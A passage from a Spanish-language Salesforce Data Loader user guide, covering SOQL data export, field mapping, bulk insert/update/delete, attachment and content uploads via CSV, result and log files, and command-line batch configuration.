**5.** Haga clic en **Examinar** para seleccionar el archivo CSV al que se exportarán los datos. Puede ingresar un nuevo nombre de archivo para crear un nuevo archivo o seleccionar un archivo existente.

Si selecciona un archivo existente, el contenido de dicho archivo se sustituirá. Haga clic en **Sí** para confirmar esta acción o haga clic en **No** para seleccionar otro archivo.

**6.** Haga clic en **Siguiente**.

- **7.** Cree una consulta SOQL para la exportación de datos. Por ejemplo, compruebe la Id y el Nombre en los campos de consulta y haga clic en **Finalizar**. Al realizar los siguientes pasos, podrá ver que el visor CSV muestra todos los nombres de cuentas y sus ID. SOQL es el lenguaje de consulta de objetos de Salesforce que le permite generar cadenas de consulta sencillas y a la vez potentes. Al igual que el comando SELECT de SQL, SOQL le permite especificar el objeto de origen, una lista de campos que deben recuperarse y condiciones para seleccionar filas en el objeto de origen.
	- **a.** Seleccione los campos que desea exportar.
	- **b.** También puede seleccionar condiciones para filtrar su conjunto de datos. Si no selecciona ninguna condición, se devolverán todos los datos para los que tenga acceso de lectura.
	- **c.** Revise la consulta generada y modifíquela si es necesario.

Sugerencia: Puede utilizar una consulta SOQL que incluya campos de un objeto relacionado. Por ejemplo:

```
Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM
PricebookEntry WHERE IsActive = true
```
 $\bigcirc$ :

```
Select Id, LastName, Account.Name FROM Contact
```
Cuando se utilizan consultas de relación en el Cargador de datos, los nombres de campo especificados completamente distinguen entre mayúsculas y minúsculas. Por ejemplo, si utiliza ACCOUNT. NAME en lugar de Account. Name, no se realizará correctamente.

El Cargador de datos no admite consultas anidadas o consultas de objetos secundarios. Por ejemplo, consultas similares a las siguientes devolverán un error:

```
SELECT Amount, Id, Name, (SELECT Quantity, ListPrice,
PriceBookEntry.UnitPrice, PricebookEntry.Name,
PricebookEntry.product2.Family FROM OpportunityLineItems)
FROM Opportunity
```
Además, el Cargador de datos no admite consultas de asistencia que utilizan relaciones polimórficas. Por ejemplo, la siguiente consulta obtendrá un error:

SELECT Id, Owner.Name, Owner.Type, Owner.Id, Subject FROM Case

Si desea más información acerca de SOQL, consulte la [Referencia de Force.com SOQL y SOSL](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/).

- **8.** Haga clic en **Finalizar** y después haga clic en **Sí** para confirmar.
- **9.** Una ventana de información del progreso informa del estado de la operación.
- **10.** Una vez que se completa la operación, la ventana de confirmación resume los resultados. Haga clic en **Ver extracción** para ver el archivo CSV o haga clic en **Aceptar** para cerrar. Para obtener más información, consulte [Revisión de los archivos de resultados del](#page-720-0) [Cargador de datos](#page-720-0) en la página 715.

## Nota:

- **•** El Cargador de datos no admite en la actualidad la extracción de archivos adjuntos. Como solución, recomendamos que utilice la función de exportación semanal de la aplicación online para exportar archivos adjuntos.
- **•** Si selecciona campos compuestos para exportar en el Cargador de datos, provocarán mensajes de error. Para exportar valores, utilice componentes de campo individuales.

## <span id="page-715-1"></span>Definir las asignaciones de campos del Cargador de datos

Cuando inserte, elimine o actualice archivos, utilice la ventana Mapping Dialog (Cuadro de diálogo de asignación) para asociar los campos de Salesforce con las columnas de su archivo CSV. Para obtener más información, consulte [Insertar, actualizar o eliminar datos mediante el Cargador de](#page-715-0) [datos](#page-715-0) en la página 710.

- **1.** Para unir automáticamente campos con columnas, haga clic en **Auto-Match Fields to Columns** (Unir automáticamente campos con columnas). El Cargador de datos actualiza automáticamente la lista de la parte inferior de la ventana, basándose en las similitudes entre los nombres de campos y columnas. Para una operación de eliminación, la concordancia automática sólo funciona en el campo Id..
- **2.** Para unir manualmente campos con columnas, haga clic en campos y arrástrelos desde la lista de campos de Salesforce en la parte superior hasta la lista de nombres de encabezados de columnas CSV en la parte inferior. Por ejemplo, si inserta nuevos registros de cuentas donde su archivo CSV contiene los nombres de nuevas cuentas, haga clic y arrastre el campo Nombre a la derecha del campo del encabezado de columna NOMBRE.
- **3.** También puede hacer clic en **Save Mapping** (Guardar asignación) para guardar esta asignación para un uso futuro. Especifique un nombre para el archivo de asignación SDL.

Si selecciona un archivo existente, el contenido de dicho archivo se sustituirá. Haga clic en **Yes** (Sí) para confirmar esta acción o haga clic en **No** para seleccionar otro archivo.

<span id="page-715-0"></span>**4.** Haga clic en **Aceptar** para utilizar su asignación para la operación actual.

**PERMISOS DE LISI JARIO** 

## Insertar, actualizar o eliminar datos utilizando el Cargador de datos



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# **EDICIONES**

nible en: Salesforce c y Lightning ence

nible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **pper Edition** y **Database.com Edition**

Los asistentes para Insert (inserción), Update (actualización), Upsert (alteración), Delete (eliminación) y Hard Delete (eliminación masiva de datos) en el Cargador de datos le permiten agregar nuevos registros o modificar o eliminar los existentes. Recuerde que "Upsert" (alteración) es una combinación de inserción y actualización. Si un registro en su archivo coincide con un registro existente, éste último se ha actualizado con los valores de su archivo. Si no se encuentra ninguna coincidencia, el registro se crea como nuevo. Al eliminar

registros de forma masiva, los registros eliminados no se almacenan en la papelera y se pueden eliminar inmediatamente. Para obtener más información, consulte [Configurar el Cargador de datos](#page-707-0) en la página 702.

- **1.** Abra el Cargador de datos.
- **2.** Haga clic en **Insert** (Insertar), **Update** (Actualizar), **Upsert** (Alterar), **Delete** (Eliminar) o **Hard Delete** (Eliminar de forma masiva). Estos comandos también pueden encontrarse en el menú File (Archivo).
- **3.** Escriba su nombre de usuario y contraseña de Salesforce. Haga clic en **Log in** (Inicio de sesión) para iniciar la sesión. Una vez que ha iniciado la sesión correctamente, haga clic en **Next** (Siguiente). (Hasta que cierre la sesión o salga del programa, no tendrá que volver a iniciar la sesión.)

Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce envía automáticamente un email de activación que puede utilizar para iniciar sesión. El email contiene un testigo de seguridad que debe agregar al final de su contraseña. Por ejemplo, si su contraseña es *micontraseña* y su token de seguridad es *XXXXXXXXXX*, deberá ingresar *micontraseñaXXXXXXXXXX* para iniciar sesión.

- **4.** Seleccione un objeto. Por ejemplo, si inserta registros de cuentas, seleccione **Account** (Cuenta). Si su nombre de objeto no aparece en la lista predeterminada, seleccione Show all objects (Mostrar todos los objetos) para consultar una lista completa de los objetos a los que puede acceder. Los objetos se enumerarán según el nombre de etiqueta localizado, con el nombre del desarrollador anotado entre paréntesis. Para obtener descripciones de los objetos, consulte la [Referencia de objetos para Salesforce y](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/object_reference.pdf) [Force.com](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/object_reference.pdf).
- **5.** Haga clic en **Browse...** (Examinar...) para cargar el archivo CSV. Por ejemplo, si inserta registros de cuentas, puede especificar un archivo CSV denominado insertaccounts.csv que contenga una columna Nombre para los nombres de las nuevas cuentas.
- **6.** Haga clic en **Siguiente**. Cuando el objeto y el archivo CSV se han inicializado, haga clic en **Aceptar**.
- **7.** Si está realizando una alteración:
	- **a.** Su archivo CSV debe contener una columna de valores de Id. para compararla con los registros existentes. La columna puede ser un Id. externo (un campo personalizado con el atributo "Id. externo") o Id. (el Id. de registro de Salesforce). En la lista desplegable, seleccione qué campo utilizar para buscar las coincidencias. Si el objeto no tiene campos de Id. externos, se utilizará Id. automáticamente. Haga clic en **Siguiente** para continuar.
	- **b.** Si su archivo incluye los Id. externos de un objeto que tenga una relación con su objeto seleccionado, permita que dicho Id. externo busque las coincidencias de los registros seleccionando su nombre en la lista desplegable. Si no ha realizado ninguna selección aquí, puede utilizar el campo Id. de objetos relacionados para la búsqueda de coincidencias asignándolo en el siguiente paso. Haga clic en **Siguiente** para continuar.
- **8.** Defina la forma en la que las columnas del archivo CSV se asignan a los campos de Salesforce. Haga clic en **Choose an Existing Map** (Seleccionar una asignación existente) para seleccionar una asignación de campo existente o en **Create or Edit a Map** (Crear o modificar una asignación) para crear una nueva asignación o modificar una asignación existente. Para obtener más información y ejemplos, consulte [Definir las asignaciones de campos del Cargador de datos](#page-715-1) en la página 710.
- **9.** Haga clic en **Siguiente**.
- **10.** En cada operación, el Cargador de datos genera dos archivos de registro CSV únicos; un archivo comienza con "Correcto" y el otro con "Error". Haga clic en **Browse...** (Examinar...) para especificar el directorio de estos archivos.
- **11.** Haga clic en **Finish** (Finalizar) para realizar la operación y después haga clic en **Yes** (Sí) para confirmar.
- **12.** A medida que se realiza la operación la ventana de información del progreso muestra el estado del movimiento de datos.
- **13.** Una vez que se completa la operación, la ventana de confirmación resume los resultados. Haga clic en **View Successes** (Ver correctos) para ver el archivo de elementos correctos, en **View Errors** (Ver errores) para abrir el archivo de errores o en **Aceptar** para cerrar. Para obtener más información, consulte [Revisión de los archivos de resultados del Cargador de datos](#page-720-0) en la página 715.

## Sugerencia:

- **•** Si está actualizando o eliminando grandes cantidades de datos, revise [Realizar actualizaciones masivas](#page-717-2) y [Realización de](#page-717-0) [eliminaciones masivas](#page-717-0) para obtener consejos y mejores prácticas.
- **•** Existe un límite de cinco minutos para procesar 100 registros cuando se activa la API masiva. Además, si se tarda más de 10 minutos en procesar un archivo, la API masiva colocará el resto del archivo de nuevo en la cola para su posterior procesamiento. Si la API masiva sigue superando el límite de 10 minutos en los siguientes intentos, el archivo volverá a colocarse en la cola y a procesarse hasta 10 veces antes de que se marque la operación de forma permanente como fallida. Aunque el procesamiento falle, puede que algunos registros se hayan completado con éxito, por lo que debe comprobar los resultados. Si aparece un error de tiempo agotado al cargar un archivo, divida el archivo en partes más pequeñas e inténtelo de nuevo.

#### <span id="page-717-2"></span>Realizar actualizaciones masivas

Para actualizar un gran número de registros simultáneamente, recomendamos seguir estos pasos:

- **1.** Obtenga sus datos realizando una exportación de los objetos que desee actualizar o ejecutando un reporte. Asegúrese de que su reporte incluye el Id. de registro.
- **2.** Como medida de seguridad, guarde una copia adicional del archivo CSV generado.
- **3.** Abra su archivo de trabajo en un editor de archivos CSV, como Excel, y actualice sus datos.
- **4.** Inicie el Cargador de datos y siga los pasos del asistente de actualización. Tenga en cuenta que la concordancia se realiza conforme al Id. de registro. Consulte [Insertar, actualizar o eliminar](#page-715-0) [datos mediante el Cargador de datos](#page-715-0) en la página 710.
- **5.** Finalizada la operación, revise los archivos de registro de aciertos y errores. Consulte [Revisión](#page-720-0) [de los archivos de resultados del Cargador de datos](#page-720-0) en la página 715.
- <span id="page-717-0"></span>**6.** Si comete un error, utilice el archivo de copia de seguridad para restablecer los registros a sus valores anteriores.

#### Realización de eliminaciones masivas

Para eliminar un gran número de registros simultáneamente mediante el Cargador de datos, recomendamos seguir estos pasos:

- **1.** Como medida de seguridad, exporte los registros que desea eliminar asegurándose de seleccionar todos los campos. (Consulte [Exportar datos](#page-713-0) en la página 708.) Guarde una copia adicional del archivo CSV generado.
- **2.** A continuación, exporte los registros que desea eliminar, esta vez utilizando únicamente el Id. de registro como criterio.
- <span id="page-717-1"></span>**3.** Inicie el Cargador de datos y siga los pasos del asistente de eliminación o eliminación masiva. Asigne únicamente el Id. de columna. Consulte [Insertar, actualizar o eliminar datos mediante](#page-715-0) [el Cargador de datos](#page-715-0) en la página 710.
- **4.** Finalizada la operación, revise los archivos de registro de aciertos y errores. Consulte [Revisión](#page-720-0) [de los archivos de resultados del Cargador de datos](#page-720-0) en la página 715.

## Carga de archivos adjuntos

Puede utilizar el Cargador de datos para cargar archivos adjuntos a Salesforce. Antes de cargar archivos adjuntos, tenga en cuenta lo siguiente:

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Si pretende cargar mediante la API masiva, verifique que esté activada al función Cargar Lote de API masiva como archivo Zip en la página **Configuración** > **Configuración**.
- **•** Si está migrando archivos adjuntos desde una organización de origen de Salesforce a una organización de destino de Salesforce, empiece solicitando una exportación de datos para la organización de origen. En la página Programar exportación, asegúrese de seleccionar la casilla de verificación Incluir archivos adjuntos..., para que se incluya en su exportación el archivo Attachment.csv. Puede utilizar este archivo CSV para cargar los archivos adjuntos. Para obtener más información acerca del servicio de exportación, consulte [Exportación de los datos de copia de seguridad](#page-758-0) en la página 753.

Para cargar archivos adjuntos:

- **1.** Confirme que el archivo CSV que desea utilizar para la importación de archivos adjuntos contiene las siguientes columnas obligatorias (cada columna representa un campo de Salesforce):
	- **•** ParentId: el Id. de Salesforce para el registro principal.
	- **•** Name: el nombre de archivo de los datos adjuntos; por ejemplo: myattachment.jpg.
	- **•** Body: la ruta absoluta al archivo adjunto en su unidad local.

Asegúrese de que los valores en la columna Body contienen el nombre completo de archivo de los datos adjuntos tal y como aparecen en su equipo. Por ejemplo, si un archivo adjunto denominado myattachment. jpg se localiza en su equipo en C:\Export, Body debe especificar C:\Export\myattachment.jpg. Su archivo CSV podría tener una apariencia como esta:

```
ParentId, Name, Body
50030000000VDowAAG,attachment1.jpg,C:\Export\attachment1.gif
701300000000iNHAAY,attachment2.doc,C:\Export\files\attachment2.doc
```
El archivo CSV también puede incluir otros campos opcionales de archivos adjuntos, como Descripción.

<span id="page-718-0"></span>**2.** Continúe con una operación de inserción o modificación; consulte [Insertar, actualizar o eliminar datos mediante el Cargador de](#page-715-0) [datos](#page-715-0) en la página 710. En el paso Seleccionar objetos de datos, asegúrese de seleccionar la casilla de verificación Mostrar todos los objetos de Salesforce y el nombre del objeto Archivo adjunto en la lista.

## Cargar contenido con el Cargador de datos

Puede utilizar el Cargador de datos para cargar documentos y vínculos de forma masiva en bibliotecas en Salesforce CRM Content. Antes de cargar documentos o vínculos, tenga en cuenta lo siguiente.

- **•** Si pretende cargar mediante la API masiva, verifique que esté activada al función Cargar Lote de API masiva como archivo Zip en la página **Configuración** > **Configuración**.
- **•** Al cargar un documento desde una unidad local mediante el Cargador de datos, especifique la ruta en los campos VersionData y PathOnClient del archivo CSV. VersionData identifica la ubicación y extrae el formato mientras que PathOnClient identifica el tipo de documento que se carga.
- Al cargar un vínculo mediante el Cargador de datos, especifique la URL en ContentUrl. No utilice PathOnClient ni VersionData para cargar vínculos.
- **•** No se puede exportar contenido mediante el Cargador de datos.
- **•** Si está actualizando contenido que ya ha cargado:
	- **–** Lleve a cabo la función Insertar.

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **–** Incluya una columna ContentDocumentId con un Id. de 18 caracteres. Salesforce utiliza esta información para determinar que está actualizando contenido. Cuando asigna ContentDocumentId, se agregan las actualizaciones al archivo de contenido. Si no incluye el ContentDocumentId, se tratará el contenido como nuevo y no se actualiza el archivo de contenido.
- **1.** Cree un archivo CSV con los campos siguientes.
	- **•** Título: nombre del archivo.
	- **•** Descripción: (opcional) descripción del archivo o el vínculo.



Nota: Si hay comas en la descripción, utilice comillas dobles en el texto.

**•** VersionData: ruta de archivo completa en la unidad local (sólo para cargar documentos).

Nota: Los archivos se convierten a la codificación base64 durante la carga. Esta acción agrega un 30% aproximado al tamaño del archivo.

- **•** PathOnClient: ruta de archivo completa en la unidad local (sólo para cargar documentos).
- **•** ContentUrl: URL (sólo para cargar vínculos).
- **•** OwnerId: (opcional) propietario del archivo, se toma de forma predeterminada el usuario que carga el archivo.
- **•** FirstPublishLocationId: el identificador de la biblioteca.
- **•** RecordTypeId: el identificador del tipo de registro.

Nota: Si publica en una biblioteca que tiene tipos de registro restringidos, especifique RecordTypeId.

Para determinar los valores de RecordTypeId de su organización con el Cargador de datos, realice los pasos indicados en [Exportación de datos](#page-713-0). A continuación se incluye una consulta de SOQL:

Select Id, Name FROM RecordType WHERE SobjectType = 'ContentVersion'

Para determinar los valores de RecordTypeId de su organización mediante el kit de herramientas AJAX:

- **a.** Inicie sesión en Salesforce.
- **b.** Ingrese esta URL en el explorador:

http://*nombreInstancia*.salesforce.com/soap/ajax/36.0/debugshell.html. Ingrese un valor en *nombreInstancia*, por ejemplo *na1*, para su organización. Puede ver el *nombreInstancia* en el campo de URL de su explorador después de iniciar sesión en Salesforce.

**c.** En el tipo de página de Shell de kit de herramientas AJAX:

sforce.connection.describeSObject("ContentVersion")

- **d.** Pulse **Intro**.
- **e.** Haga clic en las flechas para recordTypeInfos.

Se enumerarán los valores de RecordTypeId de su organización.

**•** TagsCsv: (opcional) etiqueta.

A continuación se muestra un archivo CSV de ejemplo:

```
Title,Description,VersionData,PathOnClient,OwnerId,FirstPublishLocationId,RecordTypeId,TagsCsv
testfile,"This is a test file, use for bulk
upload",c:\files\testfile.pdf,c:\files\testfile.pdf,005000000000000,058700000004Cd0,012300000008o2sAQG,one
```
2. Cargue el archivo CSV para el objeto ContentVersion (consulte [Insertar, actualizar o eliminar datos con el Cargador de datos](#page-715-0) en la página 710). Todos los documentos y vínculos están disponibles en la biblioteca especificada.

# <span id="page-720-0"></span>Revisión de los archivos de resultados del Cargador de datos

Después de cada importación o exportación, el Cargador de datos genera dos archivos CSV de salida que contienen los resultados de la operación. Un nombre de archivo empieza por "success", mientras el otro comienza por "error". Durante las exportaciones, el Cargador de datos guarda los datos extraídos en un archivo CSV que haya especificado en el asistente. El Cargador de datos dispone de un visor de archivos CSV integrado que le permitirá abrir y visualizar estos archivos.

Para ver los archivos de salida de una operación del Cargador de datos:

- **1.** Seleccione **View (Ver)** > **View CSV (Ver CSV)**.
- **2.** Especifique el número de filas que desea ver. Cada fila del archivo CSV se corresponde con un registro de Salesforce. El valor predeterminado es 1000.
- **3.** Para ver el archivo CSV que desee, haga clic en **Open CSV** (Abrir CSV). Para ver el último archivo de registro de operaciones correctas, haga clic en **Open Success** (Abrir archivo de operaciones correctas). Para ver el último archivo de registro de errores, haga clic en **Open Error** (Abrir archivo de errores). El archivo CSV se abrirá en una ventana nueva.
- **4.** Opcionalmente, haga clic en **Open in External Program** (Abrir en programa externo) para abrir el archivo en el programa externo asociado, como Microsoft® Office Excel.

El archivo de operaciones "success" contiene todos los registros que se cargaron correctamente. En este archivo hay una columna para los Id. de registros generados recientemente. El archivo de "error" contiene todos los registros rechazados en la operación de carga. Contiene una columna que describe el motivo del error al realizar la carga.

- **5.** Haga clic en **Close** (Cerrar) para volver a la ventana Selector de CSV [CSV Chooser] y, a continuación, haga clic en **Aceptar** para salir de la ventana.
- Nota: Para generar archivos correctos al exportar datos, seleccione la configuración Generar archivos de estado para exportaciones. Para obtener más información, consulte [Configurar el Cargador de datos](#page-707-0) en la página 702.

# Ver el archivo de registro del Cargador de datos

Si necesita investigar un problema con el Cargador de datos o si se lo solicita el servicio de atención al cliente de Salesforce, podrá acceder a los archivos de registro que realizan un seguimiento de las operaciones y conexiones de red realizadas por el Cargador de datos.

El archivo de registro,  $sd1.log$ , contiene una lista cronológica detallada de entradas de registro del Cargador de datos. Las entradas de registro marcadas con "INFO" son elementos de procedimiento, como el inicio y el cierre de sesión en Salesforce. Las entradas de registro marcadas como "ERROR" son problemas como un registro enviado al que le falta el campo obligatorio. El archivo de registro puede abrirse con programas de edición de texto comunes como el Bloc de notas de Microsoft.

Si está utilizando el Cargador de datos para Windows, visualice el archivo de registro ingresando *%TEMP%\sdl.log* en el cuadro de diálogo Ejecutar o la barra de direcciones de Windows Explorer.

Si está utilizando el Cargador de datos para Mac OSX, visualice el archivo de registro abriendo el programa Terminal e ingresando *open \$TMPDIR/sdl.log*.

Si está teniendo problemas para iniciar sesión desde la interfaz de usuario, es posible que necesite obtener un nuevo testigo de seguridad.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce Classic

# Ejecutar procesos por lotes (solo Windows)

# Modo por lotes

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Puede ejecutar el Cargador de datos en modo de lotes desde la línea de comandos. Consulte los temas siguientes:

- **•** [Directorios y archivos instalados](#page-721-0)
- **•** [Cifrar desde la línea de comandos](#page-722-0)
- **•** [Actualizar su interfaz de modo de lotes](#page-722-1)
- **•** [Interfaz de línea de comandos del Cargador de datos](#page-723-0)
- **•** [Configurar procesos por lotes](#page-724-0)
- **•** [Parámetros de configuración del proceso del Cargador de datos](#page-724-1)
- **•** [Operaciones de línea de comandos del Cargador de datos](#page-733-0)
- **•** [Configuar el acceso a bases de datos](#page-734-0)
- **•** [Asignar columnas](#page-738-0)
- **•** [Ejecutar procesos por lotes individuales](#page-740-0)
- **•** [Objetos de acceso a los datos](#page-736-0)
- <span id="page-721-0"></span>Nota: Si ha utilizado el modo de lotes desde la línea de comandos con una versión anterior a 8.0, consulte [Actualizar su interfaz](#page-722-1) [de modo por lotes](#page-722-1) en la página 717.

# Directorios y archivos instalados

 $\mathbf{z}$ Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con **Windows** 

En la versión 8.0 y posteriores, la [instalación del Cargador de datos](#page-706-0) crea varios directorios en el directorio de instalación. Los siguientes directorios intervienen en la ejecución del programa desde la línea de comandos para el procesamiento automatizado por lotes:

#### **bin**

Contiene los archivos de lotes encrypt.bat de [cifrado de contraseñas](#page-722-0) y process.bat de [ejecución de procesos de lotes](#page-740-0).

Para obtener más información acerca de la ejecución del Cargador de datos desde la línea de comandos, consulte [Interfaz de línea de comandos del Cargador de datos](#page-723-0) en la página 718.

#### **conf**

El directorio de configuración predeterminado. Contiene los archivos de configuración config.properties, Loader.class y log-conf.xml.

El archivo config.properties que se genera cuando modifica el cuadro de diálogo Configuración en la interfaz gráfica de usuario se encuentra en C:\Documents and Settings\*su nombre de usuario de Windows*\Application Data\Salesforce\Data Loader *número\_versión*. Puede copiar este archivo en el directorio de instalación conf para utilizarlo en el procesamiento por lotes.

El archivo  $log-conf$ . xml se incluye con la versión 35.0 del Cargador de datos para el instalador de Windows. El archivo log-conf.xml está ubicado en %LOCALAPPDATA%\salesforce.com\Data

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce **Classic** 

Loader\samples\conf\log-conf.xml para el usuario actual y C:\Program Files (x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml para todos los usuarios.

#### **samples**

Contiene subdirectorios de archivos de muestra para referencia.

## Convención de ruta de archivo

Las rutas del archivo de estos temas comienzan un nivel por debajo del directorio de instalación. Por ejemplo, \bin significa C:\Archivos de programa\Salesforce\Data Loader *número\_versión*\bin, si ha aceptado el directorio de instalación predeterminado. Si ha instalado el programa en una ubicación diferente, sustituya esa ruta según sea necesario.

## <span id="page-722-0"></span>Cifrar desde la línea de comandos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Cuando ejecuta el Cargador de datos en modo de lotes desde la línea de comandos, debe cifrar los siguientes parámetros de configuración:

- **•** sfdc.password
- **•** sfdc.proxyPassword

El Cargador de datos ofrece una funcionalidad de cifrado para proteger las contraseñas especificadas en los archivos de configuración. La utilidad de cifrado se utiliza para cifrar contraseñas, pero los datos que transmite utilizando el Cargador de datos no están cifrados.

- **1.** Ejecute \bin\encrypt.bat.
- **2.** En la línea de comandos, siga las indicaciones que se proporcionan para ejecutar las siguientes acciones:

#### **Generar una clave**

El texto clave se genera en pantalla del texto que proporcione. Con cuidado, copie el texto de la clave en un archivo de clave, sin incluir los espacios iniciales o finales. El archivo de clave se puede utilizar para operaciones de cifrado y descifrado.

#### **Cifrar el texto**

Genera una versión cifrada de un a contraseña o de otro texto. También puede proporcionar un archivo de clave para el cifrado. En el archivo de configuración, asegúrese de copiar exactamente el texto cifrado y de incluir el archivo de clave.

#### <span id="page-722-1"></span>**Verificar el texto cifrado**

Las versiones cifrada y descifrada de la contraseña proporcionada verifican si la contraseña cifrada coincide con su versión descifrada. La línea de comandos mostrará un mensaje de conformidad o de error.

## Actualizar su interfaz de modo de lotes

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

La interfaz de modo de lotes en las versiones 8.0 y posteriores del Cargador de datos no es compatible con versiones anteriores. Si utiliza una versión anterior a la 8.0 para ejecutar un proceso por lotes, sus opciones son las siguientes:

## **Mantener la versión anterior para el uso de lotes**

No desinstale su versión anterior del Cargador de datos. Continúe utilizando esa versión para los procesos de lotes. No puede beneficiarse de funciones más novedosas como la conectividad

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# EDICIONES

Disponible en: Salesforce Classic

de base de datos, pero sus integraciones continuarán funcionando. También puede instalar la nueva versión, junto con la versión anterior y dedicar la versión anterior únicamente para procesos de lotes.

#### **Genere un nuevo archivo config.properties con la nueva interfaz**

Si originó originalmente su archivo config.properties con su interfaz gráfica de usuario, utilice la nueva versión para definir las mismas propiedades y generar un nuevo archivo. Utilice este nuevo archivo con la nueva interfaz de modo de lotes.

### **Actualice manualmente su archivo config.properties**

Si creó su antiguo archivo config.properties manualmente, debe actualizarlo manualmente a la nueva versión. Para obtener más información, consulte [Directorios y archivos instalados](#page-721-0) en la página 716.

# <span id="page-723-0"></span>Interfaz de línea de comandos del Cargador de datos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Para las operaciones automatizadas por lotes como las cargas y extracciones programadas de manera nocturna, ejecute el Cargador de datos en la línea de comandos. Antes de ejecutar cualquier operación por lotes, asegúrese de incluir su contraseña cifrada en el archivo de configuración. Para obtener más información, consulte [Introducción del Cargador de datos](#page-740-1) en la página 735 y [Cifrar](#page-722-0) [desde la línea de comandos](#page-722-0) en la página 717. Desde la línea de comandos, desplácese hacia el directorio bin y escriba *process.bat*, que tomará los parámetros siguientes:

- **•** El directorio que contiene config.properties.
- **•** El nombre del bean del proceso por lotes incluido en process-conf.xml.

El archivo 1og-conf. xml se incluye con la versión 35.0 del Cargador de datos para el instalador de Windows. El archivo

log-conf.xml está ubicado en %LOCALAPPDATA%\salesforce.com\Data

Loader\samples\conf\log-conf.xml para el usuario actual y C:\Program Files

(x86)\salesforce.com\Data Loader\samples\conf\log-conf.xml para todos los usuarios.

Para obtener más información acerca del uso de *process. bat*, consulte [Ejecutar procesos por lotes individuales](#page-740-0) en la página 735.

Para ver sugerencias e instrucciones, agregue *-help* en el comando incluido en *process.bat*.

El Cargador de datos se ejecuta independientemente de la operación, archivo o asignación que se defina en el archivo de configuración que especifique. Si no especifica ningún directorio de configuración, se utilizará el directorio actual. De forma predeterminada, los archivos de configuración del Cargador de datos se instalan en la siguiente ubicación:

C:\Archivos de programa\Salesforce\Data Loader *número de versión*\conf

Puede utilizar el archivo process-conf. xml para configurar el procesamiento por lotes. Defina el nombre del proceso en el atributo de Id. del elemento del bean: (por ejemplo <bean id="myProcessName">).

Si desea implementar un registro mejorado, utilice una copia de log-conf.xml.

Podrá cambiar los parámetros en tiempo de ejecución ingresando *param*=*value* como argumentos del programa. Por ejemplo, al agregar process.operation=insert al comando se cambia la configuración en el tiempo de la ejecución.

Puede definir el tamaño mínimo y máximo de la pila. Por ejemplo, -xms256m -xmx256m establece el tamaño de la pila en 256 MB.



Sugerencia: Si tiene problemas para iniciar sesión en la interfaz de línea de comandos después de realizar una actualización a una versión más reciente del Cargador de datos, intente volver a cifrar su contraseña para solucionar el problema.

EDICIONES

Disponible en: Salesforce **Classic** 

## <span id="page-724-0"></span>Configurar procesos por lotes

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Utilice \samples\conf\process-conf.xml para configurar sus procesos del Cargador de datos representados por beans ProcessRunner. Un proceso debe tener ProcessRunner como el atributo clase y el siguiente conjunto de propiedades en el archivo de configuración:

#### **name**

Establece el nombre del bean ProcessRunner. Este valor se utiliza también como el nombre de cadena no genérico y para la configuración de archivos de seguridad (vea a continuación).

#### **configOverrideMap**

Una propiedad de tipo map donde cada entrada representa un ajuste de configuración: la clave es el nombre de configuración; el valor es el valor de configuración.

#### **enableLastRunOutput**

Si es verdadero (el predeterminado), los archivos de resultados que contienen información sobre la última ejecución, como sendAccountsFile lastrun.properties, se generan y se guardan en la ubicación especificada por lastRunOutputDirectory. Si no es verdadero, los archivos ni se generan ni se guardan.

#### **lastRunOutputDirectory**

La ubicación del directorio donde los archivos de resultados contienen información sobre la última ejecución, como sendAccountsFile\_lastrun.properties, está escrita. El valor predeterminado es \conf. Si enableLastRunOutput se define como falso, este valor no se utiliza porque los archivos no se han generado.

